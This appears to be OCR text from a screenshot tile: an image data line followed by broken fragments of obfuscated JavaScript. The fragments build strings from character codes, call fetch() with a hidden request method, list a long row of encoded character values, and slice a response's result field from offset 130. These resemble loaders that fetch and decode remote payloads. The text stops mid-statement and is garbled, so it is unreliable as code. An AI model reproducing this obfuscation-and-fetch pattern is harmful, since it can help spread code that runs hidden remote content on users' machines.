
 u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromC
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i